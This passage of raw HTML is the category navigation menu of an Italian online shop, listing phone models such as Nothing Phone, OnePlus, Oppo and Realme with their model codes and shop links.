href="https://www.el-hope.com/shop/1468-83-ta-1243-ta-1251" data-depth="2" > <span>8.3 TA-1243 TA-1251<span> </a></li><li class="ht-level-2 category " id="category-1524"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1524-c12-ta-1502" data-depth="2" > <span>C12 TA-1502<span> </a></li><li class="ht-level-2 category " id="category-1254"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1254-c20-ta-1339-ta-1348-ta-1352-ta-1356" data-depth="2" > <span>C20 TA-1339 TA-1348 TA-1352 TA-1356<span> </a></li><li class="ht-level-2 category " id="category-1140"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1140-c21-plus-ta-1431-ta-1433-ta-1426" data-depth="2" > <span>C21 PLUS TA-1431 / TA-1433 / TA-1426<span> </a></li><li class="ht-level-2 category " id="category-1133"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1133-c30-ta-1357-ta-1359-ta-1360" data-depth="2" > <span>C30 TA-1357 TA-1359 TA-1360<span> </a></li><li class="ht-level-2 category " id="category-1127"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1127-c31-ta-1497-ta-1493" data-depth="2" > <span>C31 TA-1497 TA-1493<span> </a></li><li class="ht-level-2 category " id="category-1532"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1532-c32-ta-1534-1542-1548-1558" data-depth="2" > <span>C32 TA-1534 1542 1548 1558<span> </a></li><li class="ht-level-2 category " id="category-1252"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1252-g10-ta-1334-1351-g20-ta-1336" data-depth="2" > <span>G10 TA-1334 1351 / G20 TA-1336<span> </a></li><li class="ht-level-2 category " id="category-1119"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1119-g11-ta-1401-g21-ta-1418" data-depth="2" > <span>G11 TA 1401 / G21 TA-1418<span> </a></li><li class="ht-level-2 category " id="category-1386"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1386-g22-ta-1528" data-depth="2" > <span>G22 TA-1528<span> </a></li><li class="ht-level-2 category " id="category-1389"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1389-g42-ta-1573-1581-1591" data-depth="2" > <span>G42 TA-1573 1581 1591<span> </a></li><li class="ht-level-2 category " id="category-1473"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1473-g50-ta-1358-1390-1367-1361" data-depth="2" > <span>G50 TA-1358 1390 1367 1361<span> </a></li><li class="ht-level-2 category " id="category-1388"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1388-g60-ta-1479-1475-1490" data-depth="2" > <span>G60 TA-1479 1475 1490<span> </a></li><li class="ht-level-2 category " id="category-786"> <a class="dropdown-item" href="https://www.el-hope.com/shop/786-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-1442"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1442-x10-ta-1332-ta-1350" data-depth="2" > <span>X10 TA-1332 / TA-1350<span> </a></li><li class="ht-level-2 category " id="category-1304"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1304-x20-ta-1341-ta-1344" data-depth="2" > <span>X20 TA-1341 TA-1344<span> </a></li><li class="ht-level-2 category " id="category-787"> <a class="dropdown-item" href="https://www.el-hope.com/shop/787-x6-2018-61-plus" data-depth="2" > <span>X6 2018 6.1 PLUS<span> </a></li><li class="ht-level-2 category " id="category-788"> <a class="dropdown-item" href="https://www.el-hope.com/shop/788-x7-2018-ta-1131" data-depth="2" > <span>X7 2018 TA-1131<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1806"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1806-nothing-phone" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_15113" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOTHING PHONE<span> </a><div class="collapse" id="top_sub_menu_15113"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1879"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1879-nothing-cmf-phone-1" data-depth="2" > <span>NOTHING CMF PHONE 1<span> </a></li><li class="ht-level-2 category " id="category-1809"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1809-phone-2-a065-2" data-depth="2" > <span>PHONE 2 A065 (2)<span> </a></li><li class="ht-level-2 category " id="category-1807"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1807-phone-2-plus" data-depth="2" > <span>PHONE 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1873"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1873-phone-3a-a059-3a" data-depth="2" > <span>PHONE 3A A059 (3A)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-33"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/33-oneplus" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_29148" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ONEPLUS<span> </a><div class="collapse" id="top_sub_menu_29148"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1382"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1382--10-pro-ne2210" data-depth="2" > <span>10 PRO NE2210<span> </a></li><li class="ht-level-2 category " id="category-1362"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1362-9rt-mt2110-mt2111" data-depth="2" > <span>9RT MT2110 MT2111<span> </a></li><li class="ht-level-2 category " id="category-1565"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1565-ace-2v-php110" data-depth="2" > <span>ACE 2V PHP110<span> </a></li><li class="ht-level-2 category " id="category-748"> <a class="dropdown-item" href="https://www.el-hope.com/shop/748-oneplus-1-a1001-1000-u14001" data-depth="2" > <span>ONEPLUS 1 A1001 1000 U14001<span> </a></li><li class="ht-level-2 category " id="category-1715"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1715-oneplus-10t-cph2415-cph2413-cph2417" data-depth="2" > <span>ONEPLUS 10T CPH2415 CPH2413 CPH2417<span> </a></li><li class="ht-level-2 category " id="category-1748"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1748-oneplus-11r-ace-2-pro-5g" data-depth="2" > <span>ONEPLUS 11R / ACE 2 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1711"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1711-oneplus-12-pjd110" data-depth="2" > <span>ONEPLUS 12 PJD110<span> </a></li><li class="ht-level-2 category " id="category-1714"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1714-oneplus-12r-cph2609" data-depth="2" > <span>ONEPLUS 12R CPH2609<span> </a></li><li class="ht-level-2 category " id="category-1744"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1744-oneplus-13r-cph2691-cph2645" data-depth="2" > <span>ONEPLUS 13R CPH2691 CPH2645<span> </a></li><li class="ht-level-2 category " id="category-747"> <a class="dropdown-item" href="https://www.el-hope.com/shop/747-oneplus-2-a2001-a2003-a2005" data-depth="2" > <span>ONEPLUS 2 A2001 A2003 A2005<span> </a></li><li class="ht-level-2 category " id="category-295"> <a class="dropdown-item" href="https://www.el-hope.com/shop/295-oneplus-3-a3000-a3003-3t-a3010" data-depth="2" > <span>ONEPLUS 3 A3000 A3003 / 3T A3010<span> </a></li><li class="ht-level-2 category " id="category-543"> <a class="dropdown-item" href="https://www.el-hope.com/shop/543-oneplus-5-a5001" data-depth="2" > <span>ONEPLUS 5 A5001<span> </a></li><li class="ht-level-2 category " id="category-302"> <a class="dropdown-item" href="https://www.el-hope.com/shop/302-oneplus-5-five-a5000" data-depth="2" > <span>ONEPLUS 5 FIVE A5000<span> </a></li><li class="ht-level-2 category " id="category-299"> <a class="dropdown-item" href="https://www.el-hope.com/shop/299-oneplus-5t-a5010" data-depth="2" > <span>ONEPLUS 5T A5010<span> </a></li><li class="ht-level-2 category " id="category-300"> <a class="dropdown-item" href="https://www.el-hope.com/shop/300-oneplus-6-a6000-a6003" data-depth="2" > <span>ONEPLUS 6 A6000 A6003<span> </a></li><li class="ht-level-2 category " id="category-301"> <a class="dropdown-item" href="https://www.el-hope.com/shop/301-oneplus-6t-a6010-a6013" data-depth="2" > <span>ONEPLUS 6T A6010 A6013<span> </a></li><li class="ht-level-2 category " id="category-298"> <a class="dropdown-item" href="https://www.el-hope.com/shop/298-oneplus-7-gm1900-gm1901-gm1903-gm1905" data-depth="2" > <span>ONEPLUS 7 GM1900 GM1901 GM1903 GM1905<span> </a></li><li class="ht-level-2 category " id="category-297"> <a class="dropdown-item" href="https://www.el-hope.com/shop/297-oneplus-7-pro" data-depth="2" > <span>ONEPLUS 7 PRO<span> </a></li><li class="ht-level-2 category " id="category-296"> <a class="dropdown-item" href="https://www.el-hope.com/shop/296-oneplus-7t-hd1900-hd1901-hd1903-hd1905-hd1907" data-depth="2" > <span>ONEPLUS 7T HD1900 HD1901 HD1903 HD1905 HD1907<span> </a></li><li class="ht-level-2 category " id="category-1769"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1769-oneplus-7t-pro-hd1910-hd1911-hd1913" data-depth="2" > <span>ONEPLUS 7T PRO HD1910 HD1911 HD1913<span> </a></li><li class="ht-level-2 category " id="category-891"> <a class="dropdown-item" href="https://www.el-hope.com/shop/891-oneplus-8-" data-depth="2" > <span>ONEPLUS 8<span> </a></li><li class="ht-level-2 category " id="category-294"> <a class="dropdown-item" href="https://www.el-hope.com/shop/294-oneplus-8-pro" data-depth="2" > <span>ONEPLUS 8 PRO<span> </a></li><li class="ht-level-2 category " id="category-1400"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1400-oneplus-8t" data-depth="2" > <span>ONEPLUS 8T<span> </a></li><li class="ht-level-2 category " id="category-1054"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1054-oneplus-9-le2110-le2113" data-depth="2" > <span>ONEPLUS 9 LE2110 LE2113<span> </a></li><li class="ht-level-2 category " id="category-1024"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1024-oneplus-9-pro" data-depth="2" > <span>ONEPLUS 9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1055"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1055-oneplus-9r-le2101-" data-depth="2" > <span>ONEPLUS 9R LE2101<span> </a></li><li class="ht-level-2 category " id="category-1160"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1160-oneplus-nord-2-5g-643-dn2103" data-depth="2" > <span>ONEPLUS NORD 2 5G 6.43&quot; DN2103<span> </a></li><li class="ht-level-2 category " id="category-1457"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1457-oneplus-nord-2t-cph2399-cph2401" data-depth="2" > <span>ONEPLUS NORD 2T CPH2399 CPH2401<span> </a></li><li class="ht-level-2 category " id="category-1734"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1734-oneplus-nord-3-cph2491-cph2493" data-depth="2" > <span>ONEPLUS NORD 3 CPH2491 CPH2493<span> </a></li><li class="ht-level-2 category " id="category-1856"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1856-oneplus-nord-4-cph2661" data-depth="2" > <span>ONEPLUS NORD 4 CPH2661<span> </a></li><li class="ht-level-2 category " id="category-1105"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1105-oneplus-nord-5g-ac2001-ac2003" data-depth="2" > <span>ONEPLUS NORD 5G AC2001 AC2003<span> </a></li><li class="ht-level-2 category " id="category-1860"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1860-oneplus-nord-ce-2-5g-iv2201" data-depth="2" > <span>ONEPLUS NORD CE 2 5G IV2201<span> </a></li><li class="ht-level-2 category " id="category-1141"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1141-oneplus-nord-ce-2-lite-5g-cph2381-cph2409" data-depth="2" > <span>ONEPLUS NORD CE 2 LITE 5G CPH2381 CPH2409<span> </a></li><li class="ht-level-2 category " id="category-1350"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1350-oneplus-nord-ce-3-lite-5g-cph2467-cph2465" data-depth="2" > <span>ONEPLUS NORD CE 3 LITE 5G CPH2467 CPH2465<span> </a></li><li class="ht-level-2 category " id="category-1641"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1641-oneplus-nord-ce-4-lite-cph2619-cph2621-" data-depth="2" > <span>ONEPLUS NORD CE 4 LITE CPH2619 CPH2621<span> </a></li><li class="ht-level-2 category " id="category-1248"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1248-oneplus-nord-ce-5g-core-edition-eb2101-eb2103" data-depth="2" > <span>ONEPLUS NORD CE 5G CORE EDITION EB2101 EB2103<span> </a></li><li class="ht-level-2 category " id="category-892"> <a class="dropdown-item" href="https://www.el-hope.com/shop/892-oneplus-nord-n10-5g-be2025-be2026-be2028-be2029" data-depth="2" > <span>ONEPLUS NORD N10 5G BE2025 BE2026 BE2028 BE2029<span> </a></li><li class="ht-level-2 category " id="category-894"> <a class="dropdown-item" href="https://www.el-hope.com/shop/894-oneplus-nord-n100-be2011-be2012-be2013-be2015" data-depth="2" > <span>ONEPLUS NORD N100 BE2011 BE2012 BE2013 BE2015<span> </a></li><li class="ht-level-2 category " id="category-746"> <a class="dropdown-item" href="https://www.el-hope.com/shop/746-oneplus-x" data-depth="2" > <span>ONEPLUS X<span> </a></li><li class="ht-level-2 category " id="category-749"> <a class="dropdown-item" href="https://www.el-hope.com/shop/749-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-32"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/32-oppo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_88309" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>OPPO<span> </a><div class="collapse" id="top_sub_menu_88309"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-489"> <a class="dropdown-item" href="https://www.el-hope.com/shop/489-a11-a11x-pcht00-pchm00" data-depth="2" > <span>A11 A11X PCHT00 PCHM00<span> </a></li><li class="ht-level-2 category " id="category-946"> <a class="dropdown-item" href="https://www.el-hope.com/shop/946-a12-cph2077-cph2083" data-depth="2" > <span>A12 CPH2077 CPH2083<span> </a></li><li class="ht-level-2 category " id="category-998"> <a class="dropdown-item" href="https://www.el-hope.com/shop/998-a15-cph2185" data-depth="2" > <span>A15 CPH2185<span> </a></li><li class="ht-level-2 category " id="category-706"> <a class="dropdown-item" href="https://www.el-hope.com/shop/706-a15s-cph2179" data-depth="2" > <span>A15S CPH2179<span> </a></li><li class="ht-level-2 category " id="category-944"> <a class="dropdown-item" href="https://www.el-hope.com/shop/944-a16s-cph2271-a16-cph2269" data-depth="2" > <span>A16S CPH2271 / A16 CPH2269<span> </a></li><li class="ht-level-2 category " id="category-1126"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1126-a17-cph2477" data-depth="2" > <span>A17 CPH2477<span> </a></li><li class="ht-level-2 category " id="category-1502"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1502--a18-cph2591" data-depth="2" > <span>A18 CPH2591<span> </a></li><li class="ht-level-2 category " id="category-1279"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1279-a1k-cph1923" data-depth="2" > <span>A1K CPH1923<span> </a></li><li class="ht-level-2 category " id="category-1788"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1788-a3-4g-cph2669" data-depth="2" > <span>A3 4G CPH2669<span> </a></li><li class="ht-level-2 category " id="category-1429"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1429-a31-cph2015-cph2073-cph2081" data-depth="2" > <span>A31 CPH2015 / CPH2073 / CPH2081<span> </a></li><li class="ht-level-2 category " id="category-1353"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1353-a35-pehm00" data-depth="2" > <span>A35 PEHM00<span> </a></li><li class="ht-level-2 category " id="category-1083"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1083-a36-pesm10" data-depth="2" > <span>A36 PESM10<span> </a></li><li class="ht-level-2 category " id="category-1503"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1503-a38-4g-cph2579" data-depth="2" > <span>A38 4G CPH2579<span> </a></li><li class="ht-level-2 category " id="category-1787"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1787-a40-cph2669-a40m-cph2669" data-depth="2" > <span>A40 CPH2669 / A40M CPH2669<span> </a></li><li class="ht-level-2 category " id="category-488"> <a class="dropdown-item" href="https://www.el-hope.com/shop/488-a5-2020-cph1931-cph1933-pcht30" data-depth="2" > <span>A5 2020 CPH1931 CPH1933 PCHT30<span> </a></li><li class="ht-level-2 category " id="category-1878"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1878-a5-pro-4g-5g-cph2711-cph2695" data-depth="2" > <span>A5 PRO 4G / 5G CPH2711 CPH2695<span> </a></li><li class="ht-level-2 category " id="category-918"> <a class="dropdown-item" href="https://www.el-hope.com/shop/918-a52-2020-cph2061-cph2069" data-depth="2" > <span>A52 2020 CPH2061 CPH2069<span> </a></li><li class="ht-level-2 category " id="category-546"> <a class="dropdown-item" href="https://www.el-hope.com/shop/546-a53-2020-a53s-cph2127" data-depth="2" > <span>A53 2020 / A53S CPH2127<span> </a></li><li class="ht-level-2 category " id="category-1068"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1068-a54-4g-cph2239" data-depth="2" > <span>A54 4G CPH2239<span> </a></li><li class="ht-level-2 category " id="category-878"> <a class="dropdown-item" href="https://www.el-hope.com/shop/878-a54-5g-cph2195" data-depth="2" > <span>A54 5G CPH2195<span> </a></li><li class="ht-level-2 category " id="category-1027"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1027-a54s-cph2273" data-depth="2" > <span>A54S CPH2273<span> </a></li><li class="ht-level-2 category " id="category-1232"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1232-a55-4g-cph2325" data-depth="2" > <span>A55 4G CPH2325<span> </a></li><li class="ht-level-2 category " id="category-1567"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1567-a55s-5g-cph2309" data-depth="2" > <span>A55S 5G CPH2309<span> </a></li><li class="ht-level-2 category " id="category-1296"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1296-a56-5g-pfvm10" data-depth="2" > <span>A56 5G PFVM10<span> </a></li><li class="ht-level-2 category " id="category-1246"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1246-a56s" data-depth="2" > <span>A56S<span> </a></li><li class="ht-level-2 category " id="category-1445"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1445-a57-4g" data-depth="2" > <span>A57 4G<span> </a></li><li class="ht-level-2 category " id="category-1215"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1215-a57-pftm20" data-depth="2" > <span>A57 PFTM20<span> </a></li><li class="ht-level-2 category " id="category-1414"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1414-a57s-cph2385" data-depth="2" > <span>A57S CPH2385<span> </a></li><li class="ht-level-2 category " id="category-1456"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1456-a58-4g-cph2577" data-depth="2" > <span>A58 4G CPH2577<span> </a></li><li class="ht-level-2 category " id="category-1585"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1585-a58-5g-phj110" data-depth="2" > <span>A58 5G PHJ110<span> </a></li><li class="ht-level-2 category " id="category-1581"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1581-a60-cph2631" data-depth="2" > <span>A60 CPH2631<span> </a></li><li class="ht-level-2 category " id="category-492"> <a class="dropdown-item" href="https://www.el-hope.com/shop/492-a7-a5s-ax7-chp1901-chp1903" data-depth="2" > <span>A7 A5S AX7 CHP1901 CHP1903<span> </a></li><li class="ht-level-2 category " id="category-1233"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1233-a72-5g-pdym20-pdyt20" data-depth="2" > <span>A72 5G PDYM20 PDYT20<span> </a></li><li class="ht-level-2 category " id="category-479"> <a class="dropdown-item" href="https://www.el-hope.com/shop/479-a72-cph2067" data-depth="2" > <span>A72 CPH2067<span> </a></li><li class="ht-level-2 category " id="category-1564"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1564-a73-4g-cph2099" data-depth="2" > <span>A73 4G CPH2099<span> </a></li><li class="ht-level-2 category " id="category-868"> <a class="dropdown-item" href="https://www.el-hope.com/shop/868-a73-5g-cph2161" data-depth="2" > <span>A73 5G CPH2161<span> </a></li><li class="ht-level-2 category " id="category-1025"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1025-a74-4g-cph2219" data-depth="2" > <span>A74 4G CPH2219<span> </a></li><li class="ht-level-2 category " id="category-879"> <a class="dropdown-item" href="https://www.el-hope.com/shop/879-a74-5g-cph2197-cph2263" data-depth="2" > <span>A74 5G CPH2197 CPH2263<span> </a></li><li class="ht-level-2 category " id="category-1049"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1049-a76-cph2375" data-depth="2" > <span>A76 CPH2375<span> </a></li><li class="ht-level-2 category " id="category-1446"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1446-a77-4g" data-depth="2" > <span>A77 4G<span> </a></li><li class="ht-level-2 category " id="category-1216"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1216-a77-5g-cph2339" data-depth="2" > <span>A77 5G CPH2339<span> </a></li><li class="ht-level-2 category " id="category-1412"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1412-a78-4g-cph2565" data-depth="2" > <span>A78 4G CPH2565<span> </a></li><li class="ht-level-2 category " id="category-1288"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1288-a78-5g-cph2483-cph2495" data-depth="2" > <span>A78 5G CPH2483 CPH2495<span> </a></li><li class="ht-level-2 category " id="category-1500"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1500-a79-5g-cph2553" data-depth="2" > <span>A79 5G CPH2553<span> </a></li><li class="ht-level-2 category " id="category-493"> <a class="dropdown-item" href="https://www.el-hope.com/shop/493-a7x-pbmm00-pbbt00" data-depth="2" > <span>A7X PBMM00 PBBT00<span> </a></li><li class="ht-level-2 category " id="category-1712"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1712-a80-cph2639" data-depth="2" > <span>A80 CPH2639<span> </a></li><li class="ht-level-2 category " id="category-792"> <a class="dropdown-item" href="https://www.el-hope.com/shop/792-a9-2020-cph1937-cph1939-cph1941" data-depth="2" > <span>A9 2020 CPH1937 CPH1939 CPH1941<span> </a></li><li class="ht-level-2 category " id="category-482"> <a class="dropdown-item" href="https://www.el-hope.com/shop/482-a91-cph2021-pcpm00-pcpt00" data-depth="2" > <span>A91 CPH2021 PCPM00 PCPT00<span> </a></li><li class="ht-level-2 category " id="category-480"> <a class="dropdown-item" href="https://www.el-hope.com/shop/480-a92-cph2059" data-depth="2" > <span>A92 CPH2059<span> </a></li><li class="ht-level-2 category " id="category-1234"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1234-a92s-5g" data-depth="2" > <span>A92S 5G<span> </a></li><li class="ht-level-2 category " id="category-1583"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1583-a93-4g-cph2121" data-depth="2" > <span>A93 4G CPH2121<span> </a></li><li class="ht-level-2 category " id="category-904"> <a class="dropdown-item" href="https://www.el-hope.com/shop/904-a93-5g-pcgm00" data-depth="2" > <span>A93 5G PCGM00<span> </a></li><li class="ht-level-2 category " id="category-906"> <a class="dropdown-item" href="https://www.el-hope.com/shop/906-a94-4g" data-depth="2" > <span>A94 4G<span> </a></li><li class="ht-level-2 category " id="category-1076"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1076-a94-5g" data-depth="2" > <span>A94 5G<span> </a></li><li class="ht-level-2 category " id="category-1086"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1086-a95-5g-pelm00" data-depth="2" > <span>A95 5G PELM00<span> </a></li><li class="ht-level-2 category " id="category-1048"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1048-a96-5g" data-depth="2" > <span>A96 5G<span> </a></li><li class="ht-level-2 category " id="category-1017"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1017-a96-cph2333" data-depth="2" > <span>A96 CPH2333<span> </a></li><li class="ht-level-2 category " id="category-1459"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1459-a98-5g-cph2529" data-depth="2" > <span>A98 5G CPH2529<span> </a></li><li class="ht-level-2 category " id="category-865"> <a class="dropdown-item" href="https://www.el-hope.com/shop/865-ace-realme-x2-pro-rmx1931" data-depth="2" > <span>ACE REALME X2 PRO RMX1931<span> </a></li><li class="ht-level-2 category " id="category-1750"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1750-f15-cph2001" data-depth="2" > <span>F15 CPH2001<span> </a></li><li class="ht-level-2 category " id="category-915"> <a class="dropdown-item" href="https://www.el-hope.com/shop/915-f19-f19-pro-cph2285" data-depth="2" > <span>F19 / F19 PRO CPH2285<span> </a></li><li class="ht-level-2 category " id="category-496"> <a class="dropdown-item" href="https://www.el-hope.com/shop/496-f3-" data-depth="2" > <span>F3<span> </a></li><li class="ht-level-2 category " id="category-495"> <a class="dropdown-item" href="https://www.el-hope.com/shop/495-f7-a3-cph1819-cph1821-cph1837" data-depth="2" > <span>F7 A3 CPH1819 CPH1821 CPH1837<span> </a></li><li class="ht-level-2 category " id="category-494"> <a class="dropdown-item" href="https://www.el-hope.com/shop/494-f9-cph1825-cph1881" data-depth="2" > <span>F9 CPH1825 CPH1881<span> </a></li><li class="ht-level-2 category " id="category-1887"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1887-find-n3-cph2499-phn110" data-depth="2" > <span>FIND N3 CPH2499 PHN110<span> </a></li><li class="ht-level-2 category " id="category-545"> <a class="dropdown-item" href="https://www.el-hope.com/shop/545-find-x" data-depth="2" > <span>FIND X<span> </a></li><li class="ht-level-2 category " id="category-1075"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1075-find-x2-cph2023" data-depth="2" > <span>FIND X2 CPH2023<span> </a></li><li class="ht-level-2 category " id="category-484"> <a class="dropdown-item" href="https://www.el-hope.com/shop/484-find-x2-lite-cph2005" data-depth="2" > <span>FIND X2 LITE CPH2005<span> </a></li><li class="ht-level-2 category " id="category-742"> <a class="dropdown-item" href="https://www.el-hope.com/shop/742-find-x2-neo-cph2009" data-depth="2" > <span>FIND X2 NEO CPH2009<span> </a></li><li class="ht-level-2 category " id="category-1018"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1018-find-x2-pro" data-depth="2" > <span>FIND X2 PRO<span> </a></li><li class="ht-level-2 category " id="category-960"> <a class="dropdown-item" href="https://www.el-hope.com/shop/960-find-x3-lite-cph2145" data-depth="2" > <span>FIND X3 LITE CPH2145<span> </a></li><li class="ht-level-2 category " id="category-1016"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1016-find-x3-neo-cph2207-" data-depth="2" > <span>FIND X3 NEO CPH2207<span> </a></li><li class="ht-level-2 category " id="category-1571"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1571-find-x3-pedm00" data-depth="2" > <span>FIND X3 PEDM00<span> </a></li><li class="ht-level-2 category " id="category-961"> <a class="dropdown-item" href="https://www.el-hope.com/shop/961-find-x3-pro-cph2173" data-depth="2" > <span>FIND X3 PRO CPH2173<span> </a></li><li class="ht-level-2 category " id="category-1366"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1366-find-x5-cph2307" data-depth="2" > <span>FIND X5 CPH2307<span> </a></li><li class="ht-level-2 category " id="category-1225"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1225-find-x5-lite-cph2371-" data-depth="2" > <span>FIND X5 LITE CPH2371<span> </a></li><li class="ht-level-2 category " id="category-1072"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1072-find-x5-pro-cph2305" data-depth="2" > <span>FIND X5 PRO CPH2305<span> </a></li><li class="ht-level-2 category " id="category-1265"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1265--k7-f17-f15-cph2095-cph2001" data-depth="2" > <span>K7 / F17 / F15 CPH2095 CPH2001<span> </a></li><li class="ht-level-2 category " id="category-1882"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1882-pad-2-opd2201-x22n2" data-depth="2" > <span>PAD 2 OPD2201 X22N2<span> </a></li><li class="ht-level-2 category " id="category-1300"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1300-pad-air-opd2102-x21n2" data-depth="2" > <span>PAD AIR OPD2102 X21N2<span> </a></li><li class="ht-level-2 category " id="category-1884"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1884-pad-neo-opd2302-opd2303" data-depth="2" > <span>PAD NEO OPD2302 OPD2303<span> </a></li><li class="ht-level-2 category " id="category-491"> <a class="dropdown-item" href="https://www.el-hope.com/shop/491-r17-cph1879-pbem00" data-depth="2" > <span>R17 CPH1879 PBEM00<span> </a></li><li class="ht-level-2 category " id="category-1333"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1333-realme-10-4g-rmx3630" data-depth="2" > <span>REALME 10 4G RMX3630<span> </a></li><li class="ht-level-2 category " id="category-1520"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1520-realme-10-pro-5g-rmx3660-rmx3661" data-depth="2" > <span>REALME 10 PRO 5G RMX3660 RMX3661<span> </a></li><li class="ht-level-2 category " id="category-1251"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1251-realme-10s-10-5g-rmx3663" data-depth="2" > <span>REALME 10S / 10 5G RMX3663<span> </a></li><li class="ht-level-2 category " 